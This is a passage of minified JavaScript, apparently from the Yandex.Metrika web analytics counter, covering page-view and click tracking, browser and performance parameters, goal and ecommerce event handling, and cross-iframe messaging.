    U),C:function(d,e){var f=b[d];return W(f)&&!W(e)?e:f},D:function(d,e){b[d]=e;return this},Sb:function(d,e){return""===e||fa(e)?this:this.D(d,e)},Ba:v(b,a)}}),Da=Ik(function(a){var c="";a=N(function(b,d){var e=d[0],f=""+e+":"+d[1];"t"===e?c=f:b.push(f);return b},[],Fa(a));c&&a.push(c);return O(":",a)}),Eg,oj=(Eg={},Eg.w=[[function(a,c){return{O:function(b,d){var e,f=b.H;f=(e={},e["page-url"]=f&&f["page-url"]||"",e.charset="utf-8",e);"0"!==c.Z&&(f["cnt-class"]=c.Z);b.K||(b.K=Da());e=b.K;var g=b.Y;f=
    {ia:{Aa:"watch/"+c.id},Y:z(void 0===g?{}:g,{Wc:!!e.C("pv")&&!e.C("ar")&&!e.C("wh")}),H:z(b.H||{},f)};z(b,f);d()}}},1]],Eg),Fg=v(oj,sj),fb=yd("w"),nj=["webkitvisibilitychange","visibilitychange"],bg=Ik(function(a){a=Fa(a);return O("",C(function(c){var b=c[0];c=c[1];return Ua(c)?"":b+"("+c+")"},a))}),Jk="A B BIG BODY BUTTON DD DIV DL DT EM FIELDSET FORM H1 H2 H3 H4 H5 H6 HR I IMG INPUT LI OL P PRE SELECT SMALL SPAN STRONG SUB SUP TABLE TBODY TD TEXTAREA TFOOT TH THEAD TR U UL ABBR AREA BLOCKQUOTE CAPTION CENTER CITE CODE CANVAS DFN EMBED FONT INS KBD LEGEND LABEL MAP OBJECT Q S SAMP STRIKE TT ARTICLE AUDIO ASIDE FOOTER HEADER MENU METER NAV PROGRESS SECTION TIME VIDEO NOINDEX NOBR MAIN svg circle clippath ellipse defs foreignobject g glyph glyphref image line lineargradient marker mask path pattern polygon polyline radialgradient rect set text textpath title".split(" "),
    qp=/^ *(data|javascript):/i,Ki=new RegExp(O("",["\\.("+O("|","3gp 7z aac ac3 acs ai avi ape apk asf bmp bz2 cab cdr crc32 css csv cue divx dmg djvu? doc(x|m|b)? emf eps exe flac? flv iso swf gif t?gz jpe?g? js m3u8? m4a mp(3|4|e?g?) m4v md5 mkv mov msi ods og(g|m|v) psd rar rss rtf sea sfv sit sha1 svg tar tif?f torrent ts txt vob wave? wma wmv wmf webm ppt(x|m|b)? xls(x|m|b)? pdf phps png xpi g?zip".split(" "))+")$"]),"i"),Ma,Wj=(Ma={},Ma.hit="h",Ma.params="p",Ma.reachGoal="g",Ma.userParams="up",
    Ma.trackHash="th",Ma.accurateTrackBounce="atb",Ma.notBounce="nb",Ma.addFileExtension="fe",Ma.extLink="el",Ma.file="fc",Ma.trackLinks="tl",Ma.destruct="d",Ma.setUserID="ui",Ma.getClientID="ci",Ma.clickmap="cm",Ma.enableAll="ea",Ma),Er=w(function(){var a=0;return function(){return a+=1}}),Fr=x(M,Er,ha),Tf={mc:function(a){a=Cd(a).C("mt",{});a=Fa(a);return a.length?N(function(c,b,d){return""+c+(d?"-":"")+b[0]+"-"+b[1]},"",a):null},clc:function(a){var c=H(a).C("cls",{ec:0,x:0,y:0}),b=c.ec,d=c.x;c=c.y;
    return b?b+"-"+a.Math.floor(d/b)+"-"+a.Math.floor(c/b):b+"-"+d+"-"+c},rqnt:function(a,c,b){a=b.H;return!a||a.nohit?null:Fr(c)}},cq=w(function(a){lj(a,"_ymBRC","1");var c="1"!==kj(a,"_ymBRC");c||mj(a,"_ymBRC");return c}),Oa=w(cf),Pc=w(cf,function(a,c,b){return""+c+b}),Gr=w(V("document.documentElement")),Hr=w(function(a){a=n(a,"document")||{};return(""+(a.characterSet||a.charset||"")).toLowerCase()}),tb=w(x(V("document"),v("createElement",dc))),Oh=w(function(a){var c=n(a,"Element.prototype");return c?
    (a=Ib(function(b){var d=c[b];return!!d&&La(b,d)},["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"]))?c[a]:null:null}),Ir=va("INPUT"),Ae=x(Ia,Ir),Jr=va("TEXTAREA"),$p=x(Ia,Jr),Kr=va("SELECT"),aq=x(Ia,Kr),Be=x(V("type"),ab(/^(checkbox|radio)$/)),qf=x(Ia,ab(/^INPUT|SELECT|TEXTAREA$/)),Zd=x(Ia,ab(/^INPUT|SELECT|TEXTAREA|BUTTON$/)),uf="INPUT CHECKBOX RADIO TEXTAREA SELECT PROGRESS".split(" "),Zp=["submit","image","hidden"],Ef=w(function(){for(var a=59,c={},
    b=0;b<Jk.length;b+=1)c[Jk[b]]=String.fromCharCode(a),a+=1;return c}),Ah=w(function(a){return{Zi:a,eb:null,mb:[]}}),fj={},Wf={};fj.p=500;var ej={i:"id",n:"name",h:"href",ty:"type"};Wf.h=!0;Wf.c=!0;var Lc={};Lc.p=Xf;Lc.c=function(a,c,b){(a=mb(n(c,"textContent")))&&b&&(b=b(c),b.length&&$a(x(V("textContent"),mb,va(a)),b)&&(a=""));Ae(c)&&(a=mb(c.getAttribute&&c.getAttribute("value")||a));return a};var Qc,Vf="button,"+C(function(a){return'input[type="'+a+'"]'},["button","submit","reset","file"]).join(",")+
    ",a",Gf=v(Vf,nb),Xp=(Qc={},Qc.A="h",Qc.BUTTON="i",Qc.DIV="i",Qc.INPUT="ty",Qc),Kk=/\/$/,Lr=w(x(ba,Ba(function(a){return-(new a.l.Date).getTimezoneOffset()}))),Mr=x(ba,Ba(function(a){a=new a.l.Date;return O("",C(kq,[a.getFullYear(),a.getMonth()+1,a.getDate(),a.getHours(),a.getMinutes(),a.getSeconds()]))})),Nr=x(ba,Ba(Uf)),Lk=w(x(ba,Ba(function(a){return a.za[0]}))),Or=w(vc),dj=ob("r",function(a,c){var b=cj(a,c),d=b[0];return!b[1]&&d}),td=w(function(){return{Fa:{},pending:{},children:{}}}),Gg=V("postMessage"),
    Pr=D("s.f",function(a,c,b,d,e){c=c(d);var f=td(a),g=O(":",[c.meta.lc,c.meta.key]);if(Gg(b)){f.pending[g]=e;try{b.postMessage(c.Vf,"*")}catch(h){delete f.pending[g];return}T(a,function(){delete f.pending[g]},5E3,"if.s")}}),Qr=D("s.fh",function(a,c,b,d,e,f){var g=null,h=null,k=td(a),l=null;try{g=Ab(a,f.data),h=g.__yminfo,l=g.data}catch(m){return}if(!fa(h)&&h.substring&&"__yminfo"===h.substring(0,8)&&!fa(l)&&(g=h.split(":"),4===g.length))if(h=c.id,c=g[1],a=g[2],g=g[3],!ea(l)&&l.type&&"0"===g&&l.counterId){if(!l.toCounter||
    l.toCounter==h){k=null;try{k=f.source}catch(m){}!Ua(k)&&Gg(k)&&(f=d.N(l.type,[f,l]),e=C(x(U,Ih(e)),f.concat([{}])),l=b([c,a,l.counterId],e),k.postMessage(l.Vf,"*"))}}else g===""+h&&ea(l)&&la(function(m){return!(!m.hid||!m.counterId)},l).length===l.length&&(b=k.pending[O(":",[c,a])])&&b.apply(null,[f].concat(l))}),Yc=w(function(a,c){var b,d=dc("getElementsByTagName",n(a,"document")),e=td(a),f=Gg(a),g=$c(a),h=ia(a);if(!d||!f)return null;d=d.call(a.document,"iframe");f=(b={},b.counterId=c.id,b.hid=""+
    qc(a),b);we(a)&&(f.duid=ud(a,c));Tp(a,g);Up(a);b=Vp(a,f);var k=E([a,v([],b)],Pr);y(function(l){var m=null;try{m=l.contentWindow}catch(p){}m&&k(m,{type:"initToChild"},function(p,r){g.N("initToParent",[p,r])})},d);jb(a)&&k(a.parent,{type:"initToParent"},function(l,m){g.N("parentConnect",[l,m])});h.F(a,["message"],E([a,c,b,g,f],Qr));return{X:g,Fa:e.Fa,children:e.children,de:k}},x(pb,M)),Zc=w(function(a,c){if(!we(a)||!jb(a))return ud(a,c);var b=Yc(a,c);return b&&b.Fa[c.id]?b.Fa[c.id].info.duid||ud(a,
    c):ud(a,c)},function(a,c){return"{"+c.Ld+c.lb}),Rr=w(function(a){a=H(a);var c=a.C("counterNum",0)+1;a.D("counterNum",c);return c},x(pb,M)),ja,xe=(ja={},ja.vf=v(Mc.version,U),ja.nt=rr,ja.fp=function(a,c,b){if(b.H&&b.H.nohit)return null;c=M(c);b=Or(a);if(b[c])return null;a:{var d=Lk(a),e=n(a,"performance.getEntriesByType");if(Z(e)){if(a=la(x(U,V("name"),va("first-contentful-paint")),e.call(a.performance,"paint")),a.length){a=a[0].startTime;break a}}else{e=n(a,"chrome.loadTimes");if(Z(e)&&(e=e.call(a.chrome),
    e=n(e,"firstPaintTime"),d&&e)){a=1E3*e-d;break a}if(a=n(a,"performance.timing.msFirstPaint")){a-=d;break a}}a=void 0}return a?(b[c]=a,Math.round(a)):null},ja.fu=function(a,c,b){var d=b.H;if(!d)return null;c=(n(a,"document.referrer")||"").replace(Kk,"");b=(d["page-ref"]||"").replace(Kk,"");d=d["page-url"];a=S(a).href!==d;c=c!==b;b=0;a&&c?b=3:c?b=1:a&&(b=2);return b},ja.en=Hr,ja.la=Ck,ja.ut=function(a,c,b){var d=b.R;b=b.H;d=d&&d.Dc;b&&(Br(a)||c.we||d)&&(b.ut=za.rg);return null},ja.v=v(za.$b,U),ja.cn=
    Rr,ja.dp=function(a){var c=H(a),b=c.C("bt",{});if(W(c.C("bt"))){var d=n(a,"navigator.getBattery");try{b.p=d&&d.call(a.navigator)}catch(e){}c.D("bt",b);b.p&&b.p.then&&b.p.then(B(a,"bi:dp.p",function(e){b.Ki=n(e,"charging")&&0===n(e,"chargingTime")}))}return Hb(b.Ki)},ja.ls=w(function(a,c){var b=Pc(a,c.id),d=ba(a),e=b.C("lsid");return+e?e:(d=Qa(a,0,d(Y)),b.D("lsid",d),d)},pb),ja.hid=qc,ja.phid=function(a,c){if(!jb(a))return null;var b=Yc(a,c);if(!b)return null;var d=ca(b.Fa);return d.length?b.Fa[d[0]].info.hid:
    null},ja.z=Lr,ja.i=Mr,ja.et=Nr,ja.c=x(V("navigator.cookieEnabled"),Bb),ja.rn=x(U,Qa),ja.rqn=function(a,c,b){b=b.H;if(!b||b.nohit)return null;c=M(c);a=Pc(a,c);c=(a.C("reqNum",0)||0)+1;a.D("reqNum",c);if(a.C("reqNum")===c)return c;a.Cb("reqNum");return null},ja.u=Zc,ja.w=function(a){a=xd(a);return a[0]+"x"+a[1]},ja.s=function(a){var c=n(a,"screen");if(c){a=n(c,"width");var b=n(c,"height");c=n(c,"colorDepth")||n(c,"pixelDepth");return O("x",[a,b,c])}return null},ja.sk=V("devicePixelRatio"),ja.ifr=x(jb,
    Bb),ja.j=x(tr,Bb),ja.sti=function(a){return jb(a)&&sr(a)?"1":null},ja),Sp=w(function(){return Pa(ca(xe),ca(Tf))}),Rp=w(vc,M),aj=w(function(){return{Oe:null,sa:[]}},M),Op=/^[a-z][\w.+-]+:/i,Hg,Pb=[[Ce,1],[ve,2],[Db(),3],[bj,4]],ue=[],Fb=v(Pb,tj),Ob=(Hg={},Hg.h=Pb,Hg),aa=v(Ob,sj);Fb(function(a){return{O:function(c,b){var d=c.H;if(!c.K||!d)return b();var e=d["page-ref"],f=d["page-url"];e&&f!==e?d["page-ref"]=Zi(a,e):delete d["page-ref"];d["page-url"]=Zi(a,f).slice(0,za.pg);return b()}}},-100);var Kp=
    /[^a-z0-9.:-]/,Ig,Jg={},Mk=xa([Rf&&[Rf,0],0,[vb,2],sd&&[sd,3],[Jc,4]]),gc=xa([Rf,0,vb,sd,Jc]),Nk=[vb];Nk.push(sd);var Ok=xa(Nk),Rc=xa([Jc]);xa([0,vb]);var Sr=xa([0,Jc]),Pk=xa([0,vb,sd,Jc]),ua=(Ig={},Ig.h=Ok,Ig),Kg=w(function(a,c){var b=Jg["*"]?Jg["*"]:c&&Jg[c];b||(b=c?ua[c]||[]:gc);b=N(function(d,e){var f=e(a);if(f){var g=Ib(x(Hc,va(e)),Mk);g&&d.push([g[1],f])}return d},[],b);b.length||Te();return b},pb),Lg,Tr=G(J.reject,J,Ra()),wa=(Lg={},Lg.h=fb,Lg),qa=D("g.sen",function(a,c,b){var d=Kg(a,c);b=b?
    Np(a,c,b):[];var e=wa[c],f=e?e(a,d,b):fb(a,d,b);return function(){var g=Aa(arguments),h=g[0];g=g.slice(1);var k=h.Y;h=z(h,{Y:z(void 0===k?{}:k,{qa:[c]})});return f.apply(void 0,ya([h],g))}},Tr),Dp=oa(function(a,c){if(!c[a]){var b,d=new J(function(e){b=e});c[a]={Af:b,promise:d,Bf:!1}}return c[a].promise}),Wi=w(x(vc,Ba)),Hd=w(function(a,c){var b=n(a,"console"),d=n(b,"log");d=Ie("log",d)?G(d,b):F;var e=n(b,"warn");e=Ie("warn",e)?G(e,b):d;var f=n(b,"error");b=Ie("error",f)?G(f,b):d;return{log:Ic(a,"log",
    c,d),error:Ic(a,"error",c,b),warn:Ic(a,"warn",c,e)}}),Ur=D("dc.init",function(a,c){function b(e){for(var f=[],g=1;g<arguments.length;g++)f[g-1]=arguments[g];H(a).C("dce:"+c,!1)&&d[e].apply(d,f);H(a).C("dclq:"+c).push([e,f])}var d=Hd(a,c);H(a).La("dclq:"+c,[]);return ae(a)?{log:v("log",b),warn:v("warn",b),error:v("error",b)}:Cp(a,c)}),qd=w(Ur,pb),Vr=D("p.dc",function(a,c){var b=M(c);Ui(a,"");Ui(a,b)}),zl=D("h.p",function(a,c){var b,d,e=qa(a,"h",c),f=c.sc||""+S(a).href,g=c.bh||a.document.referrer,h=
    {K:Da((b={},b.pv=1,b)),H:(d={},d["page-url"]=f,d["page-ref"]=g,d),R:{}};h.R.$=c.$;h.R.ve=c.ve;c.hc&&h.H&&(h.H.nohit="1");return e(h,c).then(function(k){k&&(c.hc||Cb(a,c,"PageView. Counter "+c.id+". URL: "+f+". Referrer: "+g,c.$)(),Gb(a,E([a,c,k],Ep)))})["catch"](B(a,"h.g.s"))}),Mg=["yandex_metrika_callback"+Mc.callbackPostfix,"yandex_metrika_callbacks"+Mc.callbackPostfix],Wr=D("cb.i",function(a){var c=Mg[0],b=Mg[1];if(Z(a[c]))a[c]();"object"===typeof a[b]&&y(function(d,e){a[b][e]=null;Mf(a,d)},a[b]);
    y(function(d){try{delete a[d]}catch(e){a[d]=void 0}},Mg)}),Qk=w(function(a){return!!n(a,"crypto.subtle.digest")&&!!n(a,"TextEncoder")&&!!n(a,"FileReader")&&!!n(a,"Blob")}),Xr=D("fpm",function(a,c){if(!Gk(a))return F;var b=M(c);if(!Qk(a))return sb(a,b,"Not supported"),F;var d=Ha(a,c);return d?function(e){return(new J(function(f,g){return ra(e)?ca(e).length?f(Ri(a,e).then(function(h){var k,l;h&&h.length&&d.params((k={},k.__ym=(l={},l.fpp=h,l),k))},F)):g(Ra("fpm.l")):g(Ra("fpm.o"))}))["catch"](B(a,"fpm.en"))}:
    F}),Ne=oa(function(a,c){var b={};Of(a)(function(d){b=d[c]||{}});return b}),Yr=D("c.c.cc",function(a){var c=H(a),b=x(Ne(a),function(d){var e,f=(e={},e.clickmap=!!d.clickmap,e);return z({},d,f)});return B(a,"g.c.cc",x(G(c.C,c,"counters",{}),ca,cc(b)))}),Zr=D("gt.c.rs",function(a,c){var b,d=M(c),e=c.id,f=c.Z,g=c.Hg,h=c.pe,k=E([a,d],yp);Nf(a,d,(b={},b.id=e,b.type=+f,b.clickmap=g,b.trackHash=!!h,b));return k}),Pi=w(kd),pd=w(vc,M),$r=D("pa.int",function(a,c){var b;return b={},b.params=function(){var d,
    e,f=Aa(arguments),g=xp(f);if(!g)return null;f=g.Mg;var h=g.$;g=g.ac;if(!ra(h)&&!ea(h))return null;var k=qa(a,"1",c),l=pd(c).url,m=!Vi(c),p="arams. Counter "+c.id,r="P"+p,q=h,u="";(u=n(h,"__ym.user_id"))&&(r="Set user id "+u);K("__ymu",ca(h))&&(r="User p"+p);q.__ym&&(q=z({},h),q.__ym=N(function(t,A){var P=n(h,"__ym."+A);P&&(t[A]=P);return t},{},Ke),ca(q.__ym).length||delete q.__ym,m=!!ca(q).length);q=u?void 0:JSON.stringify(q);p=Cb(a,c,r,q);k=k({R:{$:h},K:Da((d={},d.pa=1,d.ar=1,d)),H:(e={},e["page-url"]=
    l||S(a).href,e)},c).then(m?p:F);return Gc(a,"p.s",k,g,f)},b}),Ud=w(Mi,x(pb,M)),as=D("y.p",function(a,c){var b=Mi(a,c);if(b){var d=Qd(a),e=E([a,b,c],tp);ih(a,d,function(f){f.F(["params"],e)});b.X.F(["params"],x(V("1"),e))}}),Vq=w(function(a){if(a=tb(a))return a("a")}),Rk={cj:ab(/[/&=?#]/)},ke=D("go.in",function(a,c,b,d){var e;void 0===b&&(b="goal");return e={},e.reachGoal=function(f,g,h,k){var l,m;if(!f||Rk[b]&&Rk[b](f))return null;var p=g,r=h||F;Z(g)&&(r=g,p=void 0,k=h);var q=Cb(a,c,"Reach goal. Counter: "+
    c.id+". Goal id: "+f,p),u="goal"===b;g=qa(a,"g",c);var t=sp(a,c,f,b);h=t[0];t=t[1];p=g({R:{$:p},K:Da((l={},l.ar=1,l)),H:(m={},m["page-url"]=h,m["page-ref"]=t,m)},c).then(function(){var A,P;u&&q();lb(a,(A={},A.counterKey=M(c),A.name="event",A.data=(P={},P.schema=b,P.name=f,P),A));d&&d()});return Gc(a,"g.s",p,r,k)},e}),bs=D("guid.int",function(a,c){var b;return b={},b.getClientID=function(d){var e=ud(a,c);d&&Mf(a,d,null,e);return e},b}),Yj,cs=D("th.e",function(a,c){function b(){g||(k=nd(a,"onhashchange")?
    ia(a).F(a,["hashchange"],h):Wq(a,h))}var d,e=qa(a,"t",c),f=re(a,M(c)),g=!1,h=B(a,"h.h.ch",G(Xq,null,a,c,e)),k=F;c.pe&&(b(),g=!0);e=B(a,"tr.hs.h",function(l){var m;l?b():k();g=!!l;f((m={},m.trackHash=g,m))});return d={},d.trackHash=e,d.u=k,d}),ds=oa(function(a,c){ka(c)?a.push(c):y(x(U,Ta("push",a)),c)}),od=ob("retryReqs",function(a){var c=Oa(a),b=c.C("retryReqs",{}),d=ba(a)(Y);y(function(e){var f=e[0];e=e[1];(!e||!e.time||e.time+864E5<d)&&delete b[f]},Fa(b));c.D("retryReqs",b);return b},!0),Sk=x(function(a,
    c){return Yd(a,c)},va(0)),Tk=wb(Sk),es=[Tk("watch"),Tk("clmap")],fs=D("g.r",function(a){var c=ba(a),b=od(a),d=c(Y),e=qc(a);return N(function(f,g){var h=g[0],k=g[1];k&&$a(Ba(k.resource),es)&&!k.d&&k.ghid&&k.ghid!==e&&k.time&&500<d-k.time&&k.time+864E5>d&&2>=k.browserInfo.rqnl&&(k.d=1,h={protocol:k.protocol,host:k.host,Aa:k.resource,gi:k.postParams,$:k.params,zg:k.browserInfo,aj:k.ghid,time:k.time,Pb:Ga(h),Kg:k.counterId,Z:k.counterType},k.telemetry&&(h.Ga=k.telemetry),f.push(h));return f},[],Fa(b))}),
    gs=D("nb.p",function(a,c){function b(A){l()||(A="number"===typeof A?A:15E3,t=Yq(a,d(!1),A),m())}function d(A){return function(P){var L,na,sa;void 0===P&&(P=(L={},L.ctx={},L.callback=F,L));if(A||!q&&!k.Ed){q=!0;m();t&&t();var Ja=p(Y);L=(Ga(k.C("lastHit"))||0)<Ja-18E5;var jd=.1>Math.random();k.D("lastHit",Ja);Ja=Da((na={},na.nb=1,na.cl=u,na.ar=1,na));na=pd(c);na={H:(sa={},sa["page-url"]=na.url||S(a).href,sa),K:Ja,R:{force:A}};sa=Hd(a,M(c)).warn;!P.callback&&P.ctx&&sa('"callback" argument missing');
    (sa=A||L||jd)||(sa=a.location.href,L=a.document.referrer,sa=!(sa&&L?Li(sa)===Li(L):!sa&&!L));if(sa)return sa=g(na,c),Gc(a,"l.o.l",sa,P.callback,P.ctx)}return null}}var e,f,g=qa(a,"n",c),h=M(c),k=Pc(a,c.id),l=v(v(h,Ne(a)),x(ha,V("accurateTrackBounce"))),m=v((e={},e.accurateTrackBounce=!0,e),re(a,h)),p=ba(a),r=p(Y),q=!1,u=0,t;pa(c,function(A){u=A.Wg-r});c.Be&&b(c.Be);e=(f={},f.notBounce=d(!0),f.u=t,f);e.accurateTrackBounce=b;return e}),lp=oa(Zb)("(ym-disable-clickmap|ym-clickmap-ignore)"),hs=D("clm.p",
    function(a,c){if(Xc(a))return F;var b=qa(a,"m",c),d=M(c),e=ba(a),f=e(Y),g=v(v(d,Ne(a)),x(ha,V("clickmap"))),h,k=null;d=B(a,"clm.p.c",function(l){var m=g();if(m){var p=H(a),r=p.C("cls",{ec:0,x:0,y:0});p.D("cls",{ec:r.ec+1,x:r.x+l.clientX,y:r.y+l.clientY});p="object"===typeof m?m:{};r=p.filter;m=p.isTrackHash||!1;var q=C(function(t){return(""+t).toUpperCase()},p.ignoreTags||[]);W(h)&&(h=p.quota||null);var u=!!p.quota;l={element:mp(a,l),position:Hi(a,l),button:np(l),time:e(Y)};p=S(a).href;if(kp(a,l,
    k,q,r)){if(u){if(!h)return;--h}q=ze(a,l.element);r=q[0];q=q[1];u=Yf(a,l.element);r=["rn",Qa(a),"x",Math.floor(65535*(l.position.x-u.left)/(r||1)),"y",Math.floor(65535*(l.position.y-u.top)/(q||1)),"t",Math.floor((l.time-f)/100),"p",Xf(a,l.element),"X",l.position.x,"Y",l.position.y];r=O(":",r);m&&(r+=":wh:1");jp(a,p,r,b,c);k=l}}});return ia(a).F(n(a,"document"),["click"],d)}),is=D("trigger.in",function(a,c){c.bg&&Gb(a,E([a,"yacounter"+c.id+"inited"],bq),"t.i")}),js=D("c.m.p",function(a,c){var b,d=M(c);
    return b={},b.clickmap=v(re(a,d),ip),b}),ii=v("form",bc),Ro=v("form",nb),hp=w(x(pb,wb(pa)(V("settings.form_goals"))),pb),ks=D("s.f.i",function(a,c){var b=[],d=[],e=ia(a);b.push(e.F(a,["click"],B(a,"s.f.c",E([a,c,d],gp))));b.push(e.F(a,["submit"],B(a,"s.f.e",function(f){var g=n(f,"target");f=n(f,"isTrusted");Ei(!0,a,c,d,g,f)})));Fi(a,c,"Form goal. Counter "+c.id+". Init.");return E([je,b],y)}),ls=D("s.f.i",function(a,c){return pa(c,function(b){if(n(b,"settings.button_goals"))return b=ia(a).F(a,["click"],
    B(a,"c.t.c",x(E([a,c],Se(a,c,"",fp))))),Cb(a,c,"Button goal. Counter "+c.id+". Init.")(),b})}),Tb,Id,Ng,Sc,xb,Jf=(Tb={},Tb.transaction_id="id",Tb.item_brand="brand",Tb.index="position",Tb.item_variant="variant",Tb.value="revenue",Tb.item_category="category",Tb.item_list_name="list",Tb),ac=(Id={},Id.item_id="id",Id.item_name="name",Id.promotion_name="coupon",Id),ep=(Ng={},Ng.promotion_name="name",Ng),Uk=(Sc={},Sc.promotion_name="name",Sc.promotion_id="id",Sc.item_id="product_id",Sc.item_name="product_name",
    Sc),bp="currencyCode add delete remove purchase checkout detail impressions click promoView promoClick".split(" "),cp=(xb={},xb.view_item={event:"detail",wa:ac,Ha:"products"},xb.add_to_cart={event:"add",wa:ac,Ha:"products"},xb.remove_from_cart={event:"remove",wa:ac,Ha:"products"},xb.begin_checkout={event:"checkout",wa:ac,Ha:"products"},xb.purchase={event:"purchase",wa:ac,Ha:"products"},xb.view_item_list={event:"impressions",wa:ac},xb.select_item={event:"click",Ha:"products",wa:ac},xb.view_promotion=
    {event:"promoView",Ha:"promotions",wa:Uk},xb.select_promotion={event:"promoClick",Ha:"promotions",wa:Uk},xb),Di=D("dl.w",function(a,c,b){function d(){var g=n(a,c);(e=ea(g)&&pe(a,g,b))||(f=T(a,d,1E3,"ec.dl"))}var e,f=0;d();return function(){return ma(a,f)}}),ms=D("p.e",function(a,c){var b=Ha(a,c);if(b){var d=H(a);b=b.params;var e=B(a,"h.ee",E([a,M(c),b],$o));return c.ld?(d.D("ecs",0),Ci(a,c.ld,e)):pa(c,function(f){if((f=n(f,"settings.ecommerce"))&&ka(f))return d.D("ecs",1),Ci(a,f,e)})}}),zi=w(function(a){return O("[^\\d<>]*",
    a.split(""))}),hm=w(function(a){return new RegExp(zi(a),"g")}),Xo=/\S/,si=v(["style","display:inline;margin:0;padding:0;font-size:inherit;color:inherit;line-height:inherit"],Ac),Vk=w(function(a){return Xc(a)||!vd(a)}),ns=D("phc.h",function(a,c){if(!Mj(a)&&!Vk(a))return pa(c,function(b){if(!n(b,"settings.phchange")){var d=Oa(a),e=Za(S(a).search,"_ym_hide_phones=1")||d.C("_ym_hide_phones",0);b=n(b,"settings.phhide");e&&!b&&(b=["*"],d.D("_ym_hide_phones",1));b&&ki(a,c,b)}})["catch"](B(a,"phc.hs"))}),
    Wk=w(function(a){a=S(a);a=vq(a.search.substring(1));a["_ym_status-check"]=a["_ym_status-check"]||"";a._ym_lang=a._ym_lang||"ru";return a}),ni=x(Wk,V("_ym_status-check"),Ga),os=x(Wk,V("_ym_lang")),Oo=/^http:\/\/([\w\-.]+\.)?webvisor\.com\/?$/,Po=/^https:\/\/([\w\-.]+\.)?metri[kc]a\.yandex\.(ru|by|kz|com|com\.tr)\/?$/,mi=ab(/^https:\/\/(yastatic\.net\/s3\/metrika|s3\.mds\.yandex\.net\/internal-metrika-betas|[\w-]+\.dev\.webvisor\.com|[\w-]+\.dev\.metrika\.yandex\.ru)\/(\w|-|\/|(\.)(?!\.))+\.js$/),To=
    ["form","button","phone","status"],Og=[],Qo=w(function(a,c,b){y(x(Kc([a,c,b]),ha),Og);if(b.inline){c=li(b);var d=b.data;b=b.id;hi(a,c,void 0===b?"":b,void 0===d?"":d)}else b.resource&&mi(b.resource)&&(a._ym__postMessageEvent=c,a._ym__inpageMode=b.inpageMode,a._ym__initMessage=b.initMessage,Uo(a,b.resource))},function(a,c,b){return b.id}),ps=D("cs.init",function(a,c){var b,d=ni(a);if(d&&c.id===d&&"0"===c.Z){var e=li((b={},b.lang=os(a),b.fileId="status",b));T(a,E([a,e,""+d],hi),0,"cs")}}),qs=D("suid.int",
    function(a,c){var b;return b={},b.setUserID=function(d,e,f){if(ka(d)||ge(a,d)){var g=Ha(a,c);d=Ac(["__ym","user_id",d]);g.params(d,e||F,f)}else Hd(a,M(c)).error("Incorrect user ID")},b}),Fc={position:"absolute"},gi={position:"fixed"},Df={borderRadius:"50%"},rs=ob("siteStatistics",function(a,c){if(!Mj(a))return Mb(a)(Na(F,E([c,x(V("settings.sm"),va(1),E([E([a,c.id],Mo),F],le),ha)],pa)))}),ss=D("up.int",function(a,c){var b;return b={},b.userParams=B(a,"up.c",function(d,e,f){var g,h=Ha(a,c),k=qd(a,M(c)).warn;
    h?ra(d)?(d=(g={},g.__ymu=d,g),(g=h.params)&&g(d,e||F,f)):k("Wrong user params"):k("No counter instance found")}),b}),ts=/[\*\.\?\(\)]/g,us=w(function(a,c,b){try{var d=b.replace("\\s"," ").replace(ts,"");qd(a,"").warn('Function "'+d+'" has been overridden, this may cause issues with Metrika counter')}catch(e){}},pb),vs=D("r.nn",function(a){ae(a)&&pe(a,pg,function(c){c.ya.F(function(b){us(a,b[1],b[0]);pg.splice(100)})})}),ws=D("e.a.p",function(a,c){var b,d=Ha(a,c);d=E([x(U,Ba(!0)),xa(C(v(d,n),["clickmap",
    "trackLinks","accurateTrackBounce"]))],C);c.Pg&&d();return b={},b.enableAll=d,b}),xs=v("add",fe),ys=v("remove",fe),zs=v("detail",fe),As=v("purchase",fe),Bs="FB_IAB FBAV OKApp GSA/ yandex yango uber EatsKit YKeyboard iOSAppUslugi YangoEats PassportSDK".split(" "),Xe=w(function(a){var c=tk(a);a=c.fg;if(!c.df)return!1;c=Ta("indexOf",a);c=$a(x(c,va(-1),lc),Bs);var b=/CFNetwork\/[0-9][0-9.]*.*Darwin\/[0-9][0-9.]*/.test(a),d=/YaBrowser\/[\d.]+/.test(a),e=/Mobile/.test(a);return c||b||d&&e||!/Safari/.test(a)&&
    e}),Tl=w(function(a){var c=kb(a);return c?Za(c,"YangoEats")||ee(a):!1}),Cs=/\sYptp\/\d\.(\d+)\s/,Ds=w(function(a){var c;a:{if((c=kb(a))&&(c=Cs.exec(c))&&1<c.length){c=Ga(c[1]);break a}c=0}return 50<=c&&99>=c||bf(a,79)?!1:!Fd(a)||Xe(a)}),Xk=ta(String.prototype.repeat,"repeat"),Eh=Xk?function(a,c){return Xk.call(a,c)}:Io,xh=v(!0,function(a,c,b,d){b=c.length&&(b-d.length)/c.length;if(0>=b)return d;c=Eh(c,b);return a?c+d:d+c}),Es=D("p.cd",function(a,c){if(gd(a)||Fe(a)){var b=Oa(a);if(fa(b.C("jn"))){b.D("jn",
    !1);var d=a.chrome||te(a)?function(){}:/./,e=Hd(a,M(c));d.toString=function(){b.D("jn",!0);return"Yandex.Metrika counter is initialized"};e.log("%c%s","color: inherit",d)}}}),Fs=w(function(a){a=n(a,"navigator.plugins");return!!(a&&Va(a)&&$a(x(V("name"),ab(/Chrome PDF Viewer/)),a))}),wc=oa(function(a,c){return H(c).C(a,null)}),Ho={"*":"+","-":"/",Si:"=","+":"*","/":"-","=":"_"},Gs=w(function(a){return Z(n(a,"yandex.getSiteUid"))?a.yandex.getSiteUid():null}),Do=[["domainLookupEnd","domainLookupStart"],
    ["connectEnd","connectStart"],["responseStart","requestStart"],["responseEnd","responseStart"],["fetchStart","navigationStart"],["redirectEnd","redirectStart"],[function(a,c){return n(c,"redirectCount")||n(a,"navigation.redirectCount")}],["domInteractive","domLoading"],["domContentLoadedEventEnd","domContentLoadedEventStart"],["domComplete","navigationStart"],["loadEventStart","navigationStart"],["loadEventEnd","loadEventStart"],["domContentLoadedEventStart","navigationStart"]],qb,Co=[["domainLookupEnd",
